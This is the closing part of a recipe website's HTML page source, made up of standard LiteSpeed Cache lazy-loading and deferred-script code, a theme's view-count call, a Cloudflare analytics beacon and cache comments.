jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[14959]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_bg_featured_image","style_general_single_content","style_general_single_tags","style_general_post_meta","style_general_post_views","style_general_author_box","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/41295f9556c9a8998e12e2c401c4ee82.js?ver=d7e46"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:05:32 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 19:05:32 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8e73b37901eccc3192f4aae1908e6f42.css -->
<!-- QUIC.cloud UCSS in queue -->